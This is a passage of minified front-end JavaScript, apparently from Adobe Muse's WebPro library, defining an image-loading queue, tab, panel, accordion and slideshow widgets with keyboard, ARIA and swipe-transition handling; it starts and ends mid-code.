!1,this.trigger("wp-image-loader-stop")},clearQueue:function(){var a=this._isRunning;this.stop();this._queue.length=0;a&&this.start()},isQueueEmpty:function(){return this._queue.length==0},_loadNext:function(){var d;this._resetLoader();var a=this._queue;if(a.length){if(this._needsSort)d=this._queue=a.sort(function(a,b){var f=a.priority-b.priority;return f?f:a.reqId-b.reqId}),a=d,this._needsSort=!1;this._currentEntry=a=a.shift();var b=this._loader;b.onload=this._loadFunc;b.onerror=this._loadErrorFunc;
b.src=a.src}},_resetLoader:function(){var a=this._loader;a.onload=null;a.onerror=null;this._currentEntry=a.src=null;if(this._timeoutTimerId)clearTimeout(this._timeoutTimerId),this._timeoutTimerId=0},_handleLoad:function(){var a=this._loader,b=this._currentEntry;b.width=a.width;b.height=a.height;b.callback&&b.callback(b.src,b.width,b.height,b.data);this.trigger("wp-image-loader-load-success",b);this._loadNext()},_handleError:function(){this.trigger("wp-image-loader-load-error",this._currentEntry);
this._loadNext()}})})(c,WebPro,window,document);(function(b,c){function a(){c.EventDispatcher.call(this);this._initialize.apply(this,arguments)}c.inherit(a,c.EventDispatcher);b.extend(a.prototype,{defaultOptions:{},_widgetName:"Widget",_initialize:function(){var a;this.plugins=[];var c=this.trigger("before-setup");c.isDefaultPrevented()||(a=this._setUp.apply(this,arguments),this.trigger("setup"));c=this.trigger("before-init-plugins");c.isDefaultPrevented()||(this._initializePlugins(a),this.trigger("init-plugins"));
this.options=b.extend({},this.defaultOptions,a);c=this.trigger("before-extract-data");c.isDefaultPrevented()||(this._extractData(),this.trigger("extract-data"));c=this.trigger("before-transform-markup");c.isDefaultPrevented()||(this._transformMarkup(),this.trigger("transform-markup"));c=this.trigger("before-attach-behavior");c.isDefaultPrevented()||(this._attachBehavior(),this.trigger("attach-behavior"));c=this.trigger("before-ready");c.isDefaultPrevented()||(this._ready(),this.trigger("ready"));
var g=this;b("body").on("muse_bp_activate",function(a,b,f){f.is(g.$bp)&&(g._bpActivate(),g.trigger("bp-activate"))}).on("muse_bp_deactivate",function(a,b,f){f.is(g.$bp)&&(g._bpDeactivate(),g.trigger("bp-deactivate"))})},_setUp:function(a,c){this.$element=b(a);var g=this.$element.closest(".breakpoint");if(1==g.length)this.$bp=g,this.breakpoint=this.$bp.data("bpObj");return c},_initializePlugins:function(a){for(var a=a||{},b=((typeof a.useDefaultPlugins==="undefined"||a.useDefaultPlugins)&&this.defaultPlugins?
this.defaultPlugins:[]).concat(a.plugins||[]),b=b.sort(function(a,b){a=typeof a.priority==="number"?a.priority:50;b=typeof b.priority==="number"?b.priority:50;return a-b}),g=0;g<b.length;g++){var c=b[g];c&&c.initialize&&c.initialize(this,a)}this.plugins=b},_extractData:function(){},_transformMarkup:function(){},_attachBehavior:function(){},_ready:function(){},_bpActivate:function(){},_bpDeactivate:function(){}});c.Widget=a;c.widget=function(a,h,g){var i=g&&h||c.Widget,g=g||h||{},h=function(){i.apply(this,
arguments);this._widgetName=a};c.inherit(h,i);b.extend(h.prototype,g);h.prototype.defaultOptions=b.extend({},i.prototype.defaultOptions,g.defaultOptions);var g=a.split("."),k=g.length;namespace=k>1&&g[0]||"Widget";a=g[k-1];c[namespace][a]=h}})(c,WebPro,window,document);(function(b,c){c.widget("Widget.Button",c.Widget,{defaultOptions:{hoverClass:"wp-button-hover",activeClass:"wp-button-down",disabledClass:"wp-button-disabled",disabled:!1,clickCallback:null,prevCallback:null,nextCallback:null},_attachBehavior:function(){var a=
this,f=function(c){a.$element.removeClass(a.options.activeClass);!a.options.disabled&&a.options.clickCallback&&a.options.clickCallback.call(this,c);b(a.$element).off("mouseup pointerup",f);a.pointerHandled=!1;if(c.type=="pointerup")a.completelyHandled=!0};this.pointerHandled=this.completelyHandled=!1;this.$element.on("keydown",function(b){if(!a.options.disabled){var f=b.which||b.keyCode;switch(f){case 37:case 38:b.preventDefault();a.options.prevCallback&&a.options.prevCallback.call(this,b);break;
case 39:case 40:b.preventDefault();a.options.nextCallback&&a.options.nextCallback.call(this,b);break;case 32:case 13:f===32&&b.preventDefault(),a.options.clickCallback&&a.options.clickCallback.call(this,b)}}}).on("mouseover",function(){a.options.disabled||a.$element.addClass(a.options.hoverClass+(a.mouseDown?" "+a.options.activeClass:""))}).on("mouseleave",function(){a.$element.removeClass(a.options.hoverClass+" "+a.options.activeClass);b(a.$element).off("mouseup",f)}).on("mousedown",function(){!a.options.disabled&&
!a.pointerHandled&&!a.completelyHandled?(a.$element.addClass(a.options.activeClass),b(a.$element).on("mouseup",f)):a.completelyHandled=!1}).on("pointerdown",function(){if(!a.options.disabled)a.pointerHandled=!0,a.completelyHandled=!1,a.$element.addClass(a.options.activeClass),b(a.$element).on("pointerup",f)});this.disabled(this.options.disabled)},disabled:function(a){if(typeof a==="boolean")this.options.disabled=a,this.$element[a?"addClass":"removeClass"](this.options.disabledClass);return this.options.disabled}});
b.fn.wpButton=function(a){this.each(function(){new c.Widget.Button(this,a)});return this}})(c,WebPro,window,document);(function(b,c){c.widget("Widget.RadioGroup",c.Widget,{_widgetName:"radio-group",defaultOptions:{defaultIndex:0,hoverClass:"wp-radio-hover",downClass:"wp-radio-down",disabledClass:"wp-radio-disabled",checkedClass:"wp-radio-checked",disabled:!1,toggleStateEnabled:!1},_attachBehavior:function(){var a=this;this.buttons=[];this.activeElement=null;this.activeIndex=-1;this.$element.each(function(){a.buttons.push(a._addButtonBehavior(this))});
this.disabled(this.options.disabled)},_bpActivate:function(){if(-1!=this.activeIndex){var a=this._getElement(this.activeIndex);a&&b(a).addClass(this.options.checkedClass)}},_bpDeactivate:function(){if(-1!=this.activeIndex){var a=this._getElement(this.activeIndex);a&&b(a).removeClass(this.options.checkedClass)}},_addButtonBehavior:function(a){var b=this,h=new c.Widget.Button(a,{hoverClass:this.options.hoverClass,downClass:this.options.downClass,disabledClass:this.options.disabledClass,clickCallback:function(g){return b._handleClick(g,
h,a)},prevCallback:function(g){return b._handlePrev(g,h,a)},nextCallback:function(g){return b._handleNext(g,h,a)}});return h},_handlePrev:function(){if(!this.options.disabled){if(this.activeIndex>this._getElementIndex(this.firstButton.$element[0]))this.activeIndex--;else if(this.activeIndex===this._getElementIndex(this.firstButton.$element[0])||this.activeIndex===-1)this.activeIndex=this._getElementIndex(this.lastButton.$element[0]);this._getElementByIndex(this.activeIndex).focus();this.checkButton(this.activeIndex)}},
_handleNext:function(){if(!this.options.disabled){if(this.activeIndex<this.numButtons-1)this.activeIndex++;else if(this.activeIndex===this.numButtons-1)this.activeIndex=this._getElementIndex(this.firstButton.$element[0]);this._getElementByIndex(this.activeIndex).focus();this.checkButton(this.activeIndex)}},_handleClick:function(a,b,c){this.options.disabled||this.checkButton(c)},_getElementIndex:function(a){return a?b.inArray(a,this.$element.get()):-1},_getElementByIndex:function(a){return a>=0?this.$element.eq(a)[0]:
null},_getElement:function(a){return typeof a==="number"?this._getElementByIndex(a):a},checkButton:function(a){var a=this._getElement(a),f=this.activeElement,c=this.options.checkedClass;a!==f?(f&&this.uncheckButton(f),a&&b(a).addClass(c)):this.options.toggleStateEnabled&&a&&(this.uncheckButton(a,c),a=null);this.activeElement=a;this.activeIndex=this._getElementIndex(a)},uncheckButton:function(a){b(a).removeClass(this.options.checkedClass)},disabled:function(a){if(typeof a==="boolean")this.disabled=
a,b.each(this.buttons,function(){this.disabled(a)});return this.options.disabled}});b.fn.wpRadioGroup=function(a){new c.Widget.RadioGroup(this,a);return this}})(c,WebPro,window,document);(function(b,c){c.widget("Widget.TabGroup",c.Widget.RadioGroup,{defaultOptions:{defaultIndex:0,hoverClass:"wp-tab-hover",downClass:"wp-tab-down",disabledClass:"wp-tab-disabled",checkedClass:"wp-tab-active",disabled:!1,toggleStateEnabled:!1,isPopupButtonWidget:!1,parentSelectors:[".ThumbGroup",".AccordionWidget",".TabbedPanelsWidget"]},
_attachBehavior:function(){this._super.prototype._attachBehavior.apply(this,arguments);this.isPopupButtonWidget=this.options.isPopupButtonWidget;this.numButtons=this.buttons.length;this.firstButton=this.buttons[0];this.lastButton=this.buttons[this.numButtons-1];this.configureAria()},selectTab:function(a){this.checkButton(a)},configureAria:function(){var a=this;if(this.options.isPopupButtonWidget===!0||this.numButtons===1)b.each(this.buttons,function(){this.$element.attr({role:"button",tabindex:"0",
"aria-haspopup":"true"})}),this.isPopupButtonWidget=!0;else if(this.numButtons>1)this.parentElement=this.buttons[0].$element.parents(this.options.parentSelectors.join()),this.parentElement.attr("role","tablist"),b.each(this.buttons,function(b){this.$element.attr({role:"tab",tabindex:"0"});b>0&&a.uncheckButton(this.$element)})},checkButton:function(a){var f=this._getElement(a),c=this._getElementIndex(f),c={tab:f,tabIndex:c};this.trigger("wp-tab-before-select",c);this._super.prototype.checkButton.apply(this,
arguments);b(f).attr({tabindex:"0"});this.options.contentLayout_runtime!=="lightbox"&&b(f).attr({"aria-selected":"true"});this.trigger("wp-tab-select",c)},uncheckButton:function(a){this._super.prototype.uncheckButton.apply(this,arguments);this.isPopupButtonWidget||(b(a).attr({tabindex:"-1"}),this.options.contentLayout_runtime!=="lightbox"&&b(a).attr({"aria-selected":"false"}))}});b.fn.wpTabGroup=function(a){new c.Widget.TabGroup(this,a);return this}})(c,WebPro,window,document);(function(b,c){c.widget("Widget.PanelGroup",
c.Widget,{_widgetName:"panel-group",defaultOptions:{defaultIndex:0,panelClass:"wp-panel",activeClass:"wp-panel-active",toggleStateEnabled:!1,tabGroups:null},_setUp:function(){var a=this;this.tabGroups=[];this._tabCallback=function(b,c){a._handleTabSelect(b,c)};this.showLock=0;this.tabDriver=null;return this._super.prototype._setUp.apply(this,arguments)},_bpActivate:function(){if(-1!=this.activeIndex){var a=this._getElement(this.activeIndex);a&&b(a).addClass(this.options.activeClass)}},_bpDeactivate:function(){if(-1!=
this.activeIndex){var a=this._getElement(this.activeIndex);a&&b(a).removeClass(this.options.activeClass)}},_attachBehavior:function(){this.activeElement=null;this.activeIndex=-1;this.$element.addClass(this.options.panelClass);var a=this.options.defaultIndex;typeof a==="number"&&a>=0&&this.showPanel(a);this.addTabGroup(this.options.tabGroups)},_getElementIndex:function(a){return a?b.inArray(a,this.$element.get()):-1},_getElementByIndex:function(a){return this.$element.eq(a)[0]},_getElement:function(a){return typeof a===
"number"?this._getElementByIndex(a):a},configureAria:function(a){b.each(this.$element,function(f,c){b(c).attr({role:"tabpanel","aria-labelledby":a.buttons[f].$element.attr("id")});a.buttons[f].$element.attr({"aria-controls":b(c).attr("id")})})},showPanel:function(a){if(!this.showLock){++this.showLock;var f=this._getElement(a),c=this.activeElement,g=this.options.activeClass;if(f)if(f!==c){a={panel:f,panelIndex:this._getElementIndex(f)};this.trigger("wp-panel-before-show",a);c&&this.hidePanel(c);b(f).addClass(g);
this.activeElement=f;this.activeIndex=this._getElementIndex(f);f=this.tabGroups;for(c=0;c<f.length;c++)g=f[c],g!==this.tabDriver&&g.selectTab(this.activeIndex);this.trigger("wp-panel-show",a)}else this.options.toggleStateEnabled&&this.hidePanel(f);--this.showLock}},hidePanel:function(a){if(a=typeof a==="number"?this.$element.eq(a)[0]:a){var f={panel:a,panelIndex:this._getElementIndex(a)};this.trigger("wp-panel-before-hide",f);b(a).removeClass(this.options.activeClass);if(a===this.activeElement)this.activeElement=
null,this.activeIndex=-1;this.trigger("wp-panel-hide",f)}},_handleTabSelect:function(a,b){if(!this.showLock)this.tabDriver=a.target,this.showPanel(b.tabIndex),this.tabDriver=null},addTabGroup:function(a){if(a)for(var a=c.ensureArray(a),f=a.length,h=0;h<f;h++){var g=a[h];b.inArray(this.tabGroups,g)===-1&&(this.tabGroups.push(g),g.selectTab(this.activeIndex),g.unbind("wp-tab-select").bind("wp-tab-select",this._tabCallback),this.configureAria(g))}},removeTabGroup:function(a){for(var a=c.ensureArray(a),
f=a.length,h=0;h<f;h++){var g=a[h];sets=this.tabGroups;loc=b.inArray(sets,g);loc!==-1&&sets.splice(loc,1)}}});b.fn.wpPanelGroup=function(a){new c.Widget.PanelGroup(this,a);return this}})(c,WebPro,window,document);(function(b,c){c.widget("Widget.Disclosure",c.Widget,{defaultOptions:{widgetClassName:"wp-disclosure-panels",tabClassName:"wp-disclosure-panels-tab",tabHoverClassName:"wp-disclosure-panels-tab-hover",tabDownClassName:"wp-disclosure-panels-tab-down",panelClassName:"wp-disclosure-panels-panel",
tabActiveClassName:"wp-disclosure-panels-tab-active",panelActiveClassName:"wp-disclosure-panels-panel-active",defaultIndex:0,toggleStateEnabled:!1},_attachBehavior:function(){var a=this.$element[0],b=this.options.widgetClassName,h=c.scopedFind(a,"."+this.options.tabClassName,b,a),a=c.scopedFind(a,"."+this.options.panelClassName,b,a);this.tabs=new c.Widget.TabGroup(h,{hoverClass:this.options.tabHoverClassName,downClass:this.options.tabDownClassName,checkedClass:this.options.tabActiveClassName,toggleStateEnabled:this.options.toggleStateEnabled});
this.panels=new c.Widget.PanelGroup(a,{panelClass:this.options.panelClassName,activeClass:this.options.panelActiveClassName,defaultIndex:this.options.defaultIndex,toggleStateEnabled:this.options.toggleStateEnabled});this.panels.addTabGroup(this.tabs)}});c.widget("Widget.TabbedPanels",c.Widget.Disclosure,{defaultOptions:{widgetClassName:"wp-tabbed-panels-panels",tabClassName:"wp-tabbed-panels-panels-tab",tabHoverClassName:"wp-tabbed-panels-panels-tab-hover",tabDownClassName:"wp-tabbed-panels-panels-tab-down",
tabActiveClassName:"wp-tabbed-panels-panels-tab-active",panelClassName:"wp-tabbed-panels-panels-panel",panelActiveClassName:"wp-tabbed-panels-panels-panel-active",toggleStateEnabled:!1},_transformMarkup:function(){Muse.Utils.addWidgetIDToImages(this.$element,this.$element.attr("id"))}});c.widget("Widget.Accordion",c.Widget.Disclosure,{defaultOptions:{widgetClassName:"wp-accordion",tabClassName:"wp-accordion-tab",tabHoverClassName:"wp-accordion-tab-hover",tabDownClassName:"wp-accordion-tab-down",tabActiveClassName:"wp-accordion-tab-active",
panelClassName:"wp-accordion-panel",panelActiveClassName:"wp-accordion-panel-active",toggleStateEnabled:!1},_transformMarkup:function(){Muse.Utils.addWidgetIDToImages(this.$element,this.$element.attr("id"))}})})(c,WebPro,window,document);(function(b,c){c.Widget.Disclosure.DisplayPropertyTransitionPlugin={defaultOptions:{},initialize:function(a,f){var c=this;b.extend(f,b.extend({},c.defaultOptions,f));a.bind("attach-behavior",function(){c._attachBehavior(a)})},_attachBehavior:function(a){var a=a.panels,
b=a.$element,c=a.activeIndex;a.bind("wp-panel-show",function(a,b){b.panel.style.display="block"});a.bind("wp-panel-hide",function(a,b){b.panel.style.display="none"});b.each(function(a){this.style.display=a!==c?"none":"block"})}};c.Widget.Disclosure.AccordionTransitionPlugin={defaultOptions:{transitionDirection:"vertical",transitionDuration:500,dispatchTransitionEvents:!0},initialize:function(a,f){var c=this;b.extend(f,b.extend({},c.defaultOptions,f));a.bind("attach-behavior",function(){c._attachBehavior(a)}).bind("bp-activate",
function(){c._bpActivate(a)}).bind("bp-deactivate",function(){c._bpDeactivate(a)})},_bpActivate:function(a){if(-1!=a.panels.activeIndex){var b=a.options,c=b.tabActiveClassName,b=b.transitionDirection,g=a.panels.activeIndex,a=a.panels.$element,d={overflow:"hidden"};if(b==="vertical"||b==="both")d.height="auto";if(b==="horizontal"||b==="both")d.width="auto";a.eq(g).addClass(c).css(d)}},_bpDeactivate:function(a){var f=a.options,c=f.tabActiveClassName,g=f.transitionDirection;a.panels.$element.each(function(){var a=
{overflow:"hidden"};if(g==="vertical"||g==="both")a.height="0";if(g==="horizontal"||g==="both")a.width="0";b(this).css(a).removeClass(c)})},_attachBehavior:function(a){var f=this,c=a.panels,g=c.$element,d=c.activeIndex,k=a.options.transitionDirection,l=a.options.widgetClassName==="AccordionWidget"?b(g[0]).closest("*[data-rotate]"):null;if(l&&l.length>0)a.options.marginBottom=Muse.Utils.getCSSIntValue(l,"margin-bottom"),a.options.originalHeight=l[0].scrollHeight;a.options.rotatedAccordion=l;c.bind("wp-panel-show",
function(b,c){f._showPanel(a,c)});c.bind("wp-panel-hide",function(b,c){f._hidePanel(a,c)});g.each(function(a){var a=a===d,f={};f.overflow=a?"":"hidden";if(k==="vertical"||k==="both")f.height=a?"auto":"0";if(k==="horizontal"||k==="both")f.width=a?"auto":"0";b(this).css(f)})},_updateMarginBottomForRotatedAccordion:function(a){a.options.rotatedAccordion.css("margin-bottom",Math.round(a.options.marginBottom-(a.options.rotatedAccordion[0].scrollHeight-a.options.originalHeight))+"px")},_transitionPanel:function(a,
f,c){b("body").trigger("wp-page-height-change",f-a);if((a=c.options.rotatedAccordion)&&a.length>0){if(c.options.originalHeight==0&&"undefined"!==typeof f)c.options.marginBottom=Muse.Utils.getCSSIntValue(a,"margin-bottom"),c.options.originalHeight=a[0].scrollHeight;this._updateMarginBottomForRotatedAccordion(c)}},_showPanel:function(a,f){if(!a.$bp||a.$bp.hasClass("active")){var c=a.options,g=c.transitionDirection,d=b(f.panel),k={},l=c.dispatchTransitionEvents,j=this,m=d.height(),n=function(b){b=parseInt(b.elem.style.height);
j._transitionPanel(m,b,a);m=b};if(g==="vertical"||g==="both")k.height=d[0].scrollHeight+"px";if(g==="horizontal"||g==="both")k.width=d[0].scrollWidth+"px";d.stop(!0,!0).queue("animationFrameFx",b.animationFrameFx).animate(k,{duration:c.transitionDuration,progress:l?n:null,queue:"animationFrameFx",complete:function(){var b={overflow:""};if(g==="vertical"||g==="both")b.height="auto";if(g==="horizontal"||g==="both")b.width="auto";d.css(b);(b=a.options.rotatedAccordion)&&b.length>0&&j._updateMarginBottomForRotatedAccordion(a)}}).dequeue("animationFrameFx")}},
_hidePanel:function(a,f){if(!a.$bp||a.$bp.hasClass("active")){var c=a.options,g=c.transitionDirection,d=b(f.panel),k={},l=c.dispatchTransitionEvents,j=this,m=d.height(),n=function(b){b=parseInt(b.elem.style.height);j._transitionPanel(m,b,a);m=b};if(g==="vertical"||g==="both")k.height="0";if(g==="horizontal"||g==="both")k.width="0";d.stop(!0,!0).queue("animationFrameFx",b.animationFrameFx).animate(k,{duration:c.transitionDuration,queue:"animationFrameFx",progress:l?n:null,complete:function(){d.css("overflow",
"hidden");var b=a.options.rotatedAccordion;b&&b.length>0&&j._updateMarginBottomForRotatedAccordion(a)}}).dequeue("animationFrameFx")}}}})(c,WebPro,window,document);(function(b,c){c.widget("Widget.SlideShowBase",c.Widget,{_widgetName:"slideshow-base",defaultOptions:{displayInterval:6E3,autoPlay:!1,loop:!0,playOnce:!1},_setUp:function(){var a=this;this._ssTimer=0;this._ssTimerTriggered=!1;this._ssTimerCallback=function(){a._ssTimerTriggered=!0;a.next();a._ssTimerTriggered=!1};return c.Widget.prototype._setUp.apply(this,
arguments)},_ready:function(){this.options.autoPlay&&this.play()},play:function(a){e=this.trigger("wp-slideshow-before-play");e.isDefaultPrevented()||(this._startTimer(!1,a),this.trigger("wp-slideshow-play"))},stop:function(){e=this.trigger("wp-slideshow-before-stop");e.isDefaultPrevented()||(this._stopTimer(),this.trigger("wp-slideshow-stop"))},isPlaying:function(){return this._ssTimer!==0},_startTimer:function(a,b){this._stopTimer();var c=b?0:this.options.displayInterval;a&&(c+=this.options.transitionDuration);
this._ssTimer=setTimeout(this._ssTimerCallback,c)},_stopTimer:function(){this._ssTimer&&clearTimeout(this._ssTimer);this._ssTimer=0},_executeCall:function(a,b){e=this.trigger("wp-slideshow-before-"+a);if((!this._$sslbpOverlay||!(this._$sslbpOverlay.hasClass("LightboxContent")&&this._$sslbpOverlay.css("opacity")==0))&&!e.isDefaultPrevented())this["_"+a].apply(this,b)&&this.stop(),this.isPlaying()&&this._startTimer(!0),this.trigger("wp-slideshow-"+a)},first:function(){return this._executeCall("first",
arguments)},last:function(){return this._executeCall("last",arguments)},previous:function(){return this._executeCall("previous",arguments)},next:function(){return this._executeCall("next",arguments)},goTo:function(){return this._executeCall("goTo",arguments)},close:function(){return this._executeCall("close",arguments)},_first:function(){},_last:function(){},_previous:function(){},_next:function(){},_goTo:function(){},_close:function(){}})})(c,WebPro,window,document);(function(b,c){c.widget("Widget.ContentSlideShow",
c.Widget.SlideShowBase,{_widgetName:"content-slideshow",defaultOptions:{slideshowClassName:"wp-slideshow",clipClassName:"wp-slideshow-clip",viewClassName:"wp-slideshow-view",slideClassName:"wp-slideshow-slide",slideLinkClassName:"wp-slideshow-slide-link",firstBtnClassName:"wp-slideshow-first-btn",lastBtnClassName:"wp-slideshow-last-btn",prevBtnClassName:"wp-slideshow-prev-btn",nextBtnClassName:"wp-slideshow-next-btn",playBtnClassName:"wp-slideshow-play-btn",stopBtnClassName:"wp-slideshow-stop-btn",
closeBtnClassName:"wp-slideshow-close-btn",playingClassName:"wp-slideshow-playing"},_findWidgetElements:function(a){for(var f=this.$element[0],a=c.scopedFind(f,a,this.options.slideshowClassName,f),f=!0,h=0;h<a.length;h++)if(parseInt(b(a[h]).attr("data-col-pos")||-100)===-100){f=!1;break}f&&a.sort(function(a,f){var c=parseInt(b(a).attr("data-col-pos")||-1),d=parseInt(b(f).attr("data-col-pos")||-1);if(c<d)return-1;if(c>d)return 1;return 0});return a},_attachBtnHandler:function(a,b){var c=this;this["$"+
b+"Btn"]=this._findWidgetElements("."+a).attr({tabindex:"0",role:"button","aria-label":b}).unbind("keydown").bind("keydown",function(a){var d=a.keyCode||a.which;if(d===32||d===13)c[b](),a.preventDefault()}).unbind("click").bind("click",function(a){c[b]();a.preventDefault()})},_getAjaxSrcForImage:function(a){return a.data("src")},_reprioritizeImageLoadingIfRequired:function(a){!this._isLoaded(a)&&this._cssilLoader&&!this._cssilLoader.isQueueEmpty()&&(a=b(this.slides.$element[a]),this._cssilLoader.reprioritize(this._getAjaxSrcForImage(a.is("img")?
a:a.find("img")),this.isPlaying()))},_bpActivate:function(){this.slides.bind("wp-panel-show",this._panelShowCallback)},_bpDeactivate:function(){this.slides.unbind("wp-panel-show").unbind("wp-panel-before-show").unbind("wp-panel-hide").unbind("wp-panel-before-hide");this.unbind("wp-slideshow-play").unbind("wp-slideshow-stop");this.tabs&&this.tabs.trigger("wp-panel-hide",{panelIndex:this.slides.activeIndex})},_attachBehavior:function(){var a=this,b=this.options;this._super.prototype._attachBehavior.call(this);
this._panelShowCallback=function(){a._ssTimerTriggered||a.isPlaying()&&a._startTimer(!1)};this.$element.addClass(b.slideshowClassName);var h=this.slides?this.slides.$element:this._findWidgetElements("."+b.slideClassName),g=this.tabs?this.tabs.$element:this._findWidgetElements("."+b.slideLinkClassName),i=b.event==="click"&&b.deactivationEvent==="mouseout_click";if(!this.slides&&(this.slides=new c.Widget.PanelGroup(h,{defaultIndex:this.slides&&this.slides.activeIndex||b.defaultIndex||0,toggleStateEnabled:i}),
this.slides.bind("wp-panel-show",this._panelShowCallback),this.tabs=null,g.length))this.tabs=new c.Widget.TabGroup(g,{defaultIndex:this.tabs&&this.tabs.activeIndex||b.defaultIndex||0,toggleStateEnabled:i,contentLayout_runtime:b.contentLayout_runtime}),this.slides.addTabGroup(this.tabs);this.slides.bind("wp-panel-before-show",function(b,f){a._reprioritizeImageLoadingIfRequired(f.panelIndex)});this._attachBtnHandler(b.firstBtnClassName,"first");this._attachBtnHandler(b.lastBtnClassName,"last");this._attachBtnHandler(b.prevBtnClassName,
"previous");this._attachBtnHandler(b.nextBtnClassName,"next");this._attachBtnHandler(b.playBtnClassName,"play");this._attachBtnHandler(b.stopBtnClassName,"stop");this._attachBtnHandler(b.closeBtnClassName,"close");this.bind("wp-slideshow-play",function(){this.$element.addClass(b.playingClassName)});this.bind("wp-slideshow-stop",function(){this.$element.removeClass(b.playingClassName)})},_first:function(){this.slides.showPanel(0)},_last:function(){var a=this.slides;a.showPanel(a.$element.length-1)},
_previous:function(){var a=this.slides,b=a.$element.length,c=a.activeIndex,b=(c<1?b:c)-1;!this.options.loop&&0==c?this.isPlaying()&&this.stop():a.showPanel(b)},_next:function(){var a=this.slides,b=a.activeIndex,c=(b+1)%a.$element.length;!this.options.loop&&0==c?this.isPlaying()&&this.stop():a.activeIndex!=-1&&this.options.playOnce&&0==c&&this.isPlaying()?this.stop():(!this.isPlaying()||this._isLoaded(b)&&this._isLoaded(c))&&a.showPanel(c)},_goTo:function(){var a=this.slides;a.showPanel.apply(a,arguments)},
_close:function(){var a=this.slides;a.hidePanel(a.activeElement)},_isLoaded:function(a){if(this._csspIsImageSlideShow&&(a=b(this.slides.$element[a]),a=a.is("img")?a:a.find("img"),a.length>0&&(a.hasClass(this.options.imageIncludeClassName)||!a[0].complete)))return!1;return!0}})})(c,WebPro,window,document);(function(b,c,a,f,h){c.Widget.ContentSlideShow.fadingTransitionPlugin={defaultOptions:{transitionDuration:500},initialize:function(a,f){var c=this;b.extend(f,b.extend({},c.defaultOptions,f));a.bind("attach-behavior",
function(){c.attachBehavior(a)})},attachBehavior:function(g){var i=this,k=g.slides,l=k.$element,j=k.activeIndex,m=g._findWidgetElements("."+g.options.viewClassName);0==m.length&&g._$sslbpOverlay&&(m=b("."+g.options.viewClassName,g._$sslbpOverlay));k.bind("wp-panel-show",function(a,f){i._showElement(g,b(f.panel));Muse.Utils.isStackedOrScatteredLayout(g.options.contentLayout_runtime)&&i._showElement(g,g.$closeBtn)}).bind("wp-panel-hide",function(a,f){i._hideElement(g,b(f.panel));Muse.Utils.isStackedOrScatteredLayout(g.options.contentLayout_runtime)&&
i._hideElement(g,g.$closeBtn)});Muse.Utils.isStackedOrScatteredLayout(g.options.contentLayout_runtime)&&g.bind("wp-slideshow-close",function(){i._hideElement(g,g.$closeBtn)});for(var n=0;n<l.length;n++)if(n!==j)l[n].style.display="none";if(g.options.elastic==="fullWidth"){var q=b(a),o=b(f.body),p=function(a){a===h&&(a=Math.max(q.width(),parseInt(o.css("min-width"))));g.options.contentLayout_runtime!=="lightbox"&&m.css("left",m.position().left-m.offset().left);m.width(a);i._showElement(g,b(k.activeElement))};
p();for(n=0;n<l.length;n++){var r=b(l[n]);r.width("100%");r.addClass("borderbox")}if(g.options.contentLayout_runtime==="lightbox")g._fstpPositionSlides=p;else q.on("orientationchange resize",function(){p()})}j===-1&&Muse.Utils.isStackedOrScatteredLayout(g.options.contentLayout_runtime)&&g.$closeBtn.hide();if(Muse.Browser.Features.Touch&&g.options.enableSwipe===!0){m.addClass("horizontalSlideShow");var s=g.options.transitionDuration;g._ftpSwipeNoInterrupt=!1;l.each(function(){var a=b(this);a.data("opacity",
a.css("opacity"));var f=Muse.Utils.getCanvasDirection(a,"horizontal"),h=f.dir==="horizontal",j=f.reverse;if(f=a.swipe.defaults.excludedElements){var f=f.split(/\s*,\s*/),n=f.indexOf("a");if(0<=n)f.splice(n,1),a.swipe.defaults.excludedElements=f.join(", ")}a.swipe({triggerOnTouchEnd:!0,allowPageScroll:h?"vertical":"horizontal",threshold:75,swipeStatus:function(b,f,n,m){if(f=="start")g.stop();else if(f=="move"&&(h&&(n=="left"||n=="right")||!h&&(n=="up"||n=="down")))!c.hasPointerCapture()&&Math.abs(m)>
1&&c.setPointerCapture(a[0],b),i._scrollTo(g,-1,m*(!j&&(n=="left"||n=="up")||j&&(n=="right"||n=="down")?1:-1),0);else if(f=="cancel")i._scrollTo(g,g.slides.activeIndex,0,s),c.releasePointerCapture(a[0],b),g.trigger("wp-swiped");else if(f=="end"){f=g.slides.activeIndex;m=-1;if(h&&(n=="right"&&!j||n=="left"&&j)||!h&&(n=="down"&&!j||n=="up"&&j))m=f-1<0?l.length-1:f-1;else if(h&&(n=="left"&&!j||n=="right"&&j)||!h&&(n=="up"&&!j||n=="down"&&j))m=f+1>l.length-1?0:f+1;m!=-1&&i._scrollTo(g,m,0,s);c.releasePointerCapture(a[0],
b);g.trigger("wp-swiped")}}})})}},_showElement:function(a,b){var f=!1,c=function(){f||(f=!0,b.show().css("opacity",""))},d=setTimeout(c,a.options.transitionDuration+10);b.stop(!1,!0).fadeIn(a.options.transitionDuration,function(){clearTimeout(d);c()})},_hideElement:function(a,b){var f=!1,c=function(){f||(f=!0,b.hide().css("opacity",""))},d=setTimeout(c,a.options.transitionDuration+10);b.stop(!1,!0).fadeOut(a.options.transitionDuration,function(){clearTimeout(d);c()})},_scrollTo:function(a,f,c,d){if(!a._ftpSwipeNoInterrupt){var h=
a.slides.$element,m=a.slides.activeIndex,n=f==-1;f==-1&&(f=c<0?m-1<0?h.length-1:m-1:m+1>h.length-1?0:m+1);var q=b(h[m]),o=b(h[f]);if(!n&&c==0||m==f){a._ftpSwipeNoInterrupt=!0;var p=0,r=!1,s=function(){if(!r&&(r=!0,o.show().css("opacity",""),f!=m&&a.slides.showPanel(f),++p==h.length))a._ftpSwipeNoInterrupt=!1};if(o.css("opacity")!=o.data("opacity")){var w=setTimeout(s,d+10);o.stop(!1,!0).animate({opacity:o.data("opacity")},d,function(){clearTimeout(w);s()})}else s();h.each(function(c){var n=b(this),
m=!1,k=function(){if(!m&&(m=!0,n.hide().css("opacity",""),++p==h.length))a._ftpSwipeNoInterrupt=!1},q;c!=f&&(n.css("display")!="none"&&n.css("opacity")!=0?(q=setTimeout(k,d+10),n.stop(!1,!0).animate({opacity:0},d,function(){clearTimeout(q);k()})):k())})}else c=Math.abs(c),n=q.width(),c>n&&(c=n),c=o.data("opacity")*(c/n),n=q.data("opacity")*(1-c),q.stop(!1,!0).animate({opacity:n},d),o.stop(!1,!0).show().animate({opacity:c},d)}}};c.Widget.ContentSlideShow.filmstripTransitionPlugin={defaultOptions:{transitionDuration:500,
